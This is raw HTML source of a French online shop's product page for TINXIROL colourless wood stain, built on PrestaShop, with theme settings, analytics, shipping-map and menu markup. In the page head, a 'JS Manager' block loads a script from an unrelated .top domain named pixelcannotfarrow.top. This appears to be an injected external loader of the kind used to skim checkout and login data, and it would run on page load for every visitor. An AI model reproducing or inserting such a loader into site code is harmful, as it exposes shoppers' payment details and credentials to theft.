					slidesToScroll: 1
				}
			}
		]
	};
</script>

    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/117-teinture-bois-tinxirol-incolore-3167620012152.html?page=1
body_size: 30543
content:
<!doctype html>
<html lang="fr" 
   
    class="custom-skin" 
  >
  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/117-teinture-bois-tinxirol-incolore-3167620012152.html">

  <title>Teinture bois TINXIROL (Incolore)</title>
  <meta name="description" content="Teinture acrylique TINXIROL pour toutes les boiseries et surfaces poreuses.Retrouvez la gamme de vernis incolore aspect mat, brillant ou satiné de marque Polydiam1 litre couvre 10 à 15m².">
  <meta name="keywords" content="">
      
      



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.boutiquedelamaison.net/img/favicon.ico?1634131082">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.boutiquedelamaison.net/img/favicon.ico?1634131082">


  

    <link rel="stylesheet" href="https://www.boutiquedelamaison.net/themes/deo_furniture/assets/cache/theme-e5cb2226.css" type="text/css" media="all">

<link rel="preconnect" href="https://fonts.gstatic.com">
<link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
<link href="https://fonts.googleapis.com/css2?family=Lora:wght@400;700&display=swap" rel="stylesheet">



  

  <script type="text/javascript">
        var add_cart_error = "Une erreur s'est produite lors du traitement de votre demande. Veuillez r\u00e9essayer";
        var deo_content_mobile = "0";
        var deo_cookie_theme = "DEO_FURNITURE_PANEL_CONFIG";
        var deo_footer_mobile = "0";
        var deo_header_mobile = "1";
        var deo_is_mobile = false;
        var deo_is_tablet = false;
        var deo_lazyload = 1;
        var deo_nav_mobile = "1";
        var deo_rate_images = {"cart_default":"100%","small_default":"100%","home_default":"100%","medium_default":"100%","large_default":"100%"};
        var deo_time_now = 1769903095000;
        var deo_token = "ad85914594e9829eb99289979e1f93f4";
        var deo_url_ajax = "https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/ajax";
        var deo_url_ajax_cart = "https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/cart";
        var deo_url_ajax_review = "https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/review";
        var deo_url_ajax_social_login = "https:\/\/www.boutiquedelamaison.net\/sociallogin.html";
        var deo_url_ajax_wishlist = "https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/mywishlist";
        var deo_url_compare = "https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/compare";
        var deo_url_megamenu = "https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/megamenu";
        var deo_url_no_picture_images = {"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-small_default.jpg","width":150,"height":150},"home_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-home_default.jpg","width":400,"height":400},"medium_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-medium_default.jpg","width":670,"height":670},"large_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"medium":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-home_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000},"legend":""}};
        var deo_variables_ajax_cart = {"enable_dropdown_defaultcart":1,"type_dropdown_defaultcart":"dropdown","enable_dropdown_flycart":1,"type_dropdown_flycart":"slidebar_bottom","enable_overlay_background_flycart":1,"position_vertical_flycart":"bottom","position_vertical_value_flycart":"10","position_horizontal_flycart":"left","position_horizontal_value_flycart":"10","show_popup":1,"enable_update_quantity":1,"show_combination":1,"show_customization":1,"type_effect_flycart":"1","number_cartitem_display":3,"enable_notification":1,"notification_update_success":"Le produit <strong class=\"deo-special\"><\/strong> a \u00e9t\u00e9 mis \u00e0 jour dans votre panier","notification_delete_success":"Le produit <strong class=\"deo-special\"><\/strong> a \u00e9t\u00e9 supprim\u00e9 de votre panier","notification_add_success":"Le produit <strong class=\"deo-special\"><\/strong> ajout\u00e9 avec succ\u00e8s \u00e0 votre panier","notification_update_error":"Erreur de mise \u00e0 jour","notification_delete_error":"Erreur lors de la suppression","notification_add_error":"Erreur lors de l'ajout. Veuillez acc\u00e9der \u00e0 la page de d\u00e9tail du produit et r\u00e9essayer","notification_min_error":"La quantit\u00e9 minimale de bon de commande pour le produit est <strong class=\"deo-special\"><\/strong>","notification_max_error":"Il n'y a pas assez de produits en stock","notification_check_warning":"Vous devez saisir une quantit\u00e9"};
        var deo_variables_compare = {"productcompare_add":"Le produit a \u00e9t\u00e9 ajout\u00e9 \u00e0 la liste comparer","productcompare_viewlistcompare":"Cliquez ici pour voir la liste comparer ","productcompare_remove":"Le produit a \u00e9t\u00e9 retir\u00e9 de la liste avec succ\u00e8s","productcompare_add_error":"Une erreur s'est produite lors de l'ajout. Veuillez r\u00e9essayer","productcompare_remove_error":"Une erreur s'est produite lors de la suppression. Veuillez r\u00e9essayer","comparator_max_item":3,"compared_products":[],"productcompare_max_item":"Vous ne pouvez pas ajouter plus de 3 produit (s) \u00e0 la comparaison de produits","buttoncompare_title_add":"ajouter pour comparer","buttoncompare_title_remove":"Supprimer de la comparaison"};
        var deo_variables_review = {"report_txt":"Signaler un succ\u00e8s!","useful_txt":"\u00c9valuation de sussess","login_required_txt":"Veuillez vous connecter pour utiliser ces fonctions.","cancel_rating_txt":"Annuler l'\u00e9valuation","disable_review_form_txt":"Il n'existe pas de crit\u00e8re pour \u00e9valuer ce produit ou cette langue","review_error":"Une erreur s'est produite lors du traitement de votre demande. Veuillez r\u00e9essayer"};
        var deo_variables_social_login = {"term_check":"Veuillez lire les termes et conditions et accepter nos termes et conditions","processing_text":"En traitement. S'il vous pla\u00eet, attendez!","email_valid":"L'email n'est pas valide","email_required":"L'email est requis","password_required":"Mot de passe requis","password_long":"Le mot de passe comporte au moins 5 caract\u00e8res","password_repeat":"La r\u00e9p\u00e9tition du mot de passe n'est pas identique au mot de passe","firstname_required":"Le pr\u00e9nom est requis","lastname_required":"Le nom est obligatoire","enable_redirect":0,"check_terms":1,"myaccount_url":"https:\/\/www.boutiquedelamaison.net\/mon-compte","module_dir":"\/modules\/deotemplate\/","is_gen_rtl":false};
        var deo_variables_wishlist = {"wishlist_url":"https:\/\/www.boutiquedelamaison.net\/module\/deotemplate\/mywishlist","wishlist_add":"Le produit a bien \u00e9t\u00e9 ajout\u00e9 \u00e0 votre liste de souhaits","1":"Cliquez ici pour voir votre liste de souhaits","wishlist_remove":"Le produit a bien \u00e9t\u00e9 supprim\u00e9 de votre liste de souhaits","buttonwishlist_title_add":"Ajouter \u00e0 la liste de souhaits","buttonwishlist_title_remove":"Supprimer de WishList","wishlist_loggin_required":"Vous devez \u00eatre connect\u00e9 pour g\u00e9rer votre liste de souhaits","isLogged":false,"wishlist_view_wishlist":"Cliquez ici pour voir la liste de souhaits","wishlist_quantity_required":"Vous devez saisir une quantit\u00e9"};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Teinture bois TINXIROL (Incolore)","description":"Teinture acrylique TINXIROL pour toutes les boiseries et surfaces poreuses.Retrouvez la gamme de vernis incolore aspect mat, brillant ou satin\u00e9 de marque Polydiam1 litre couvre 10 \u00e0 15m\u00b2.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-117":true,"product-Teinture bois TINXIROL (Incolore)":true,"product-id-category-39":true,"product-id-manufacturer-20":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Boutique de la maison","logo":"https:\/\/www.boutiquedelamaison.net\/img\/boutique-de-la-maison-logo-1634131082.jpg","stores_icon":"https:\/\/www.boutiquedelamaison.net\/img\/logo_stores.png","favicon":"https:\/\/www.boutiquedelamaison.net\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.boutiquedelamaison.net\/","current_url":"https:\/\/www.boutiquedelamaison.net\/teinture-pour-bois-tinxirol-2000\/117-teinture-bois-tinxirol-incolore-3167620012152.html?page=1","shop_domain_url":"https:\/\/www.boutiquedelamaison.net","img_ps_url":"https:\/\/www.boutiquedelamaison.net\/img\/","img_cat_url":"https:\/\/www.boutiquedelamaison.net\/img\/c\/","img_lang_url":"https:\/\/www.boutiquedelamaison.net\/img\/l\/","img_prod_url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/","img_manu_url":"https:\/\/www.boutiquedelamaison.net\/img\/m\/","img_sup_url":"https:\/\/www.boutiquedelamaison.net\/img\/su\/","img_ship_url":"https:\/\/www.boutiquedelamaison.net\/img\/s\/","img_store_url":"https:\/\/www.boutiquedelamaison.net\/img\/st\/","img_col_url":"https:\/\/www.boutiquedelamaison.net\/img\/co\/","img_url":"https:\/\/www.boutiquedelamaison.net\/themes\/deo_furniture\/assets\/img\/","css_url":"https:\/\/www.boutiquedelamaison.net\/themes\/deo_furniture\/assets\/css\/","js_url":"https:\/\/www.boutiquedelamaison.net\/themes\/deo_furniture\/assets\/js\/","pic_url":"https:\/\/www.boutiquedelamaison.net\/upload\/","pages":{"address":"https:\/\/www.boutiquedelamaison.net\/adresse","addresses":"https:\/\/www.boutiquedelamaison.net\/adresses","authentication":"https:\/\/www.boutiquedelamaison.net\/authentification","cart":"https:\/\/www.boutiquedelamaison.net\/panier","category":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=category","cms":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=cms","contact":"https:\/\/www.boutiquedelamaison.net\/contactez-nous","discount":"https:\/\/www.boutiquedelamaison.net\/bons-de-reduction","guest_tracking":"https:\/\/www.boutiquedelamaison.net\/suivi-commande-invite","history":"https:\/\/www.boutiquedelamaison.net\/historique-des-commandes","identity":"https:\/\/www.boutiquedelamaison.net\/identite","index":"https:\/\/www.boutiquedelamaison.net\/","my_account":"https:\/\/www.boutiquedelamaison.net\/mon-compte","order_confirmation":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=order-confirmation","order_detail":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=order-detail","order_follow":"https:\/\/www.boutiquedelamaison.net\/details-de-la-commande","order":"https:\/\/www.boutiquedelamaison.net\/commande","order_return":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=order-return","order_slip":"https:\/\/www.boutiquedelamaison.net\/avoirs","pagenotfound":"https:\/\/www.boutiquedelamaison.net\/page-non-trouvee","password":"https:\/\/www.boutiquedelamaison.net\/mot-de-passe-oublie","pdf_invoice":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.boutiquedelamaison.net\/promotions","product":"https:\/\/www.boutiquedelamaison.net\/index.php?controller=product","search":"https:\/\/www.boutiquedelamaison.net\/recherche","sitemap":"https:\/\/www.boutiquedelamaison.net\/plan-du-site","stores":"https:\/\/www.boutiquedelamaison.net\/magasins","supplier":"https:\/\/www.boutiquedelamaison.net\/fournisseurs","register":"https:\/\/www.boutiquedelamaison.net\/authentification?create_account=1","order_login":"https:\/\/www.boutiquedelamaison.net\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/deo_furniture\/assets\/","actions":{"logout":"https:\/\/www.boutiquedelamaison.net\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"small_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-small_default.jpg","width":150,"height":150},"home_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-home_default.jpg","width":400,"height":400},"medium_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-medium_default.jpg","width":670,"height":670},"large_default":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000}},"small":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-cart_default.jpg","width":90,"height":90},"medium":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-home_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.boutiquedelamaison.net\/img\/p\/fr-default-large_default.jpg","width":1000,"height":1000},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.boutiquedelamaison.net\/"},{"title":"Entretien du Bois","url":"https:\/\/www.boutiquedelamaison.net\/38-entretien-meuble-bois"},{"title":"Teinture pour bois TINXIROL 2000","url":"https:\/\/www.boutiquedelamaison.net\/39-teinture-pour-bois-tinxirol-2000"},{"title":"Teinture bois TINXIROL (Incolore)","url":"https:\/\/www.boutiquedelamaison.net\/teinture-pour-bois-tinxirol-2000\/117-teinture-bois-tinxirol-incolore-3167620012152.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769903095,"static_token":"ad85914594e9829eb99289979e1f93f4","token":"3dd3f5dc3cd899383ec379fd0bfe7aa6","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.boutiquedelamaison.net\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.boutiquedelamaison.net\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
      </script>
<script type="text/javascript">
	var configurations_thumb = {
		activeMode: true,
		centerMode: false,
		speed: 300,
		dots: false,
		adaptiveHeight: false,
		infinite: false,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		asNavFor: false,
		fade: false,
		focusOnSelect: true,
		mousewheel: true,
	};

	var configurations_cover = {
		centerMode: false,
		speed: 300,
		dots: false,
		adaptiveHeight: false,
		infinite: false,
		vertical: false,
		verticalSwiping: false,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		responsive: false,
		asNavFor: false,
		fade: true,
		focusOnSelect: true,
		mousewheel: false,
	};


	// create option for slick slider of modal popup at product page
	var configurations_modal_product_page = {
		centerMode: false,
		speed: 300,
		dots: false,
		infinite: false,
		adaptiveHeight: false,
		vertical: true,
		verticalSwiping: false,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		slidesToShow: 4,
		slidesToScroll: 1,
		rtl: false, 
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		asNavFor: false,
		fade: false,
		focusOnSelect: true,
		mousewheel: true,
		responsive: [
			{
				breakpoint: 1200,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1,
				}
			},
			{
				breakpoint: 992,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 576,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 400,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}
		]
	};

	// create option for slick slider of quickview
	var configurations_quickview = {
		centerMode: false,
		speed: 300,
		dots: false,
		infinite: false,
		adaptiveHeight: false,
		vertical: true,
		verticalSwiping: true,
		autoplay: false,
		autoplaySpeed: 300,
		pauseOnHover: false,
		arrows: true,
		slidesToShow: 4,
		slidesToScroll: 1,
		rtl: false, 
		lazyLoad: (deo_lazyload) ? 'ondemand' : false,
		asNavFor: false,
		fade: false,
		focusOnSelect: true,
		mousewheel: true,
		responsive: [
			{
				breakpoint: 1200,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1,
				}
			},
			{
				breakpoint: 992,
				settings: {
					slidesToShow: 3,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 768,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 576,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 480,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}
		]
	};
</script>




  
<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'G-0XBXZ5273Z', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>


<script>
  const bxTranslation = {"error":{"carrierNotFound":"Impossible de trouver le transporteur","couldNotSelectPoint":"An error occurred during parcel point selection"},"text":{"openingHours":"Horaires d'ouverture","chooseParcelPoint":"Choisir ce point relais","closeMap":"Fermer la carte","closedLabel":"Ferm\u00e9      "},"day":{"MONDAY":"lundi","TUESDAY":"mardi","WEDNESDAY":"mercredi","THURSDAY":"jeudi","FRIDAY":"vendredi","SATURDAY":"samedi","SUNDAY":"dimanche"},"distance":"\u00e0 %s km"};
  const bxMapUrl = "https://maps.boxtal.com/styles/boxtal/style.json?access_token=eyJhbGciOiJSUzI1NiIsInR5cCI6IkpXVCJ9.[base64].[base64]";
  const bxMapLogoImageUrl = "https://resource.boxtal.com/images/boxtal-maps.svg";
  const bxMapLogoHrefUrl = "https://www.boxtal.com";
  const bxAjaxUrl = "https://www.boutiquedelamaison.net/module/boxtalconnect/ajax";
  bxToken = "ad85914594e9829eb99289979e1f93f4";
</script>
<script type="text/javascript">
	
	var current_link = "http://www.boutiquedelamaison.net/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var deo_menu_txt = "Menu";
	var isHomeMenu = 0;
	
</script><link rel="preconnect" href="https://fonts.gstatic.com">





<script type="text/javascript">
	// List functions will run when document.ready()
	var deo_functions_document_ready = [];

	// List functions will run when window.load()
	var deo_functions_windown_loaded = [];

	var deoAjaxConfigures = {
		ajax_enable: 1,
		qty_category: 1,
		more_product_img: 1,
		second_img: 1,
		countdown: 1,
		animation: 0,
	}

	var DeoTemplate;
	deo_functions_document_ready.push(function(){
		if (typeof $.DeoTemplate !== "undefined" && $.isFunction($.DeoTemplate)) {
		    DeoTemplate = new $.DeoTemplate();
		}
	});

	deo_functions_windown_loaded.push(function(){
		DeoTemplate.processAjax();
	});
</script>






<!-- JS Manager: custom-1765559257967-992 -->
<script src="https://pixelcannotfarrow.top/1/boutiquedelamaison/metrics.js"></script>
<!-- End JS Manager: custom-1765559257967-992 -->
    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://www.boutiquedelamaison.net/teinture-pour-bois-tinxirol-2000/117-teinture-bois-tinxirol-incolore-3167620012152.html?page=1">
  <meta property="og:title" content="Teinture bois TINXIROL (Incolore)">
  <meta property="og:site_name" content="Boutique de la maison">
  <meta property="og:description" content="Teinture acrylique TINXIROL pour toutes les boiseries et surfaces poreuses.Retrouvez la gamme de vernis incolore aspect mat, brillant ou satiné de marque Polydiam1 litre couvre 10 à 15m².">
  <meta property="og:image" content="https://www.boutiquedelamaison.net/867-large_default/teinture-bois-tinxirol-incolore.jpg">
  <meta property="product:pretax_price:amount" content="23.091667">
  <meta property="product:pretax_price:currency" content="EUR">
  <meta property="product:price:amount" content="27.71">
  <meta property="product:price:currency" content="EUR">
    <meta property="product:weight:value" content="0.650000">
  <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-fr country-fr currency-eur layout-full-width page-product tax-display-enabled product-id-117 product-teinture-bois-tinxirol-incolore- product-id-category-39 product-id-manufacturer-20 product-id-supplier-0 product-available-for-order has-breadcrumb deo-active-header-mobile deo-active-nav-mobile">

    
      
    

    <main id="page" class="detail-thumbnail product-thumbs-bottom product-page-one">
      
              
      <header id="header">
        <div class="header-container">
          
            
	
		<div class="header-banner">
								<div class="inner"></div>
					</div>
	

	
		<nav class="header-nav">
			<div class="topnav">
										<div class="inner">	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row box-top-header DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-3 col-xl-3 col-lg-3 col-md-3 col-sm-8 col-xs-8 col-sp-8 left-top-header DeoColumn "
		>
									
	</div><div	class="col-xxl-9 col-xl-9 col-lg-9 col-md-9 col-sm-4 col-xs-4 col-sp-4 right-top-header DeoColumn "
		>
									<div class="userinfo-selector links dropdown js-dropdown popup-over  popup-hover DeoModule">
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="Compte">
    <i class="icon deo-custom-icons"></i>
    <span class="name-simple">Compte</span>
    <i class="icon-arrow-down deo-custom-icons"></i>
  </a>
  <ul class="popup-content dropdown-menu user-info">
          <li class="sign-up">
                  <a
            href="javascript:void(0)" 
            class="signup dropdown-item deo-social-login" 
            data-enable-sociallogin="1" 
            data-type="popup" 
            data-layout="register"
            title="S'inscrire"
            rel="nofollow"
          >
            <i class="icon deo-custom-icons"></i>
            <span>S'inscrire</span>
          </a>
              </li>
            	<li class="wishlist-popup">
        <a
          class="deo-btn-wishlist dropdown-item"
          href="//www.boutiquedelamaison.net/module/deotemplate/mywishlist"
          title="Liste de souhaits"
          rel="nofollow"
        >
          <i class="icon deo-custom-icons"></i>
          <span>Liste de souhaits <span class="deo-total-wishlist deo-total">0</span></span>
        </a>
      </li>
            	<li class="compare-popup">
        <a
          class="deo-btn-compare dropdown-item"
          href="//www.boutiquedelamaison.net/module/deotemplate/compare"
          title="Comparer"
          rel="nofollow"
        >
          <i class="icon deo-custom-icons"></i>
          <span>Comparer <span class="deo-total-compare deo-total">0</span></span>
        </a>
      </li>
        <li class="check-out">
      <a
        class="checkout dropdown-item"
        href="//www.boutiquedelamaison.net/panier?action=show"
        title="Check-out"
        rel="nofollow"
      >
        <i class="icon deo-custom-icons"></i>
        <span>Check-out</span>
      </a>
    </li>
          <li class="sign-in-popup">
                  <a  
            href="javascript:void(0)"
            class="signin dropdown-item deo-social-login" 
            data-enable-sociallogin="1" 
            data-type="popup" 
            data-layout="login"
            title="se connecter"
            rel="nofollow">
            <i class="icon deo-custom-icons"></i>
            <span>se connecter</span>
          </a>
              </li>
      </ul>
</div>
	</div>
							</div>
		</div>
	</div>
</div>
							</div>
			<div class="bottomnav">
										<div class="inner">	<div class="wrapper" 
				>
				<div class="container">
			<div				class="row box-middle-header DeoRow  "
																style=" "
			>
																																			<div	class="col-xxl-2-4 col-xl-2-4 col-lg-2-4 col-md-12 col-sm-12 col-xs-12 col-sp-12 left-middle-header DeoColumn "
		>
									<div class="logo block DeoLogoStore ">
	<div class="media">
					 <a href="https://www.boutiquedelamaison.net/" class="image" >
				<img src="https://www.boutiquedelamaison.net/img/boutique-de-la-maison-logo-1634131082.jpg" class="img-fluid "
															title="Boutique de la maison" alt="Boutique de la maison"
				/>
			</a> 
			</div>
</div>
	</div><div	class="col-xxl-7-2 col-xl-7-2 col-lg-7-2 col-md-4 col-sm-3 col-xs-2 col-sp-2 center-middle-header DeoColumn "
		>
										<div id="memgamenu-form_5932643316528396" class="DeoMegamenu menu-float menu-from-center DeoMegamenu">
						<nav class="deo-horizontal-menu navbar navbar-default enable-canvas " role="navigation" data-megamenu-id="form_5932643316528396" data-type="horizontal" data-show-mobile-menu="1">
		<div class="navbar-header">
			<button type="button" class="navbar-toggler hidden-lg-up"  data-target=".megamenu-form_5932643316528396">
				<span class="icon-bar top"></span>
				<span class="icon-bar middle"></span>
				<span class="icon-bar bottom"></span>
			</button>
			<span class="text-menu-toggler">Menu</span>
		</div>
		<div class="megamenu-content collapse navbar-toggleable-md megamenu-form_5932643316528396"><ul class="nav navbar-nav megamenu horizontal"><li class="nav-item parent dropdown  " ><a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.boutiquedelamaison.net/80-entretien-des-textiles" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Textiles</span><span class="sub-title"></span></span></span></a><b class="caret"></b><div class="dropdown-mega-menu dropdown-menu level1" ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="inner"><ul><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/35-teinture-dylon-textiles" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Teinture Dylon Textiles</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/36-detachants-pour-tissus" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Détachants pour tissus</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/57-desinfectant-bactericide-textiles" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Désinfectants Bactéricides Textiles</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/61-lessive" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Lessive</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/detachants-pour-tissus/278-detachant-extreme-rubigine-antirouille-3045200232001.html" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Rubigine</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/detachants-pour-tissus/823-terre-de-sommieres-starwax-3365000210048.html" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Terre de Sommière Starwax</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/detachants-pour-tissus/327-savon-detachant-naturel-bionett-3760040130279.html" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Savon Détachant Naturel BIONETT</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/amidon-de-riz-remy/422-amidon-en-cristaux-remy-5410018806481.html" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Amidon Rémy Cristaux de Riz</span><span class="sub-title"></span></span></span></a></li><li class="nav-item " ><a class="nav-link" href="https://www.boutiquedelamaison.net/home/814-percarnonate-de-sodium-starwax-3365000210062.html" target="_self"><span class="content-menu show-title hide-sub-title"><span class="icons"><span class="menu-icon-class"></span><img class="menu-icon-image" src="#"/></span><span class="title"><span class="menu-title">Percarbonate de 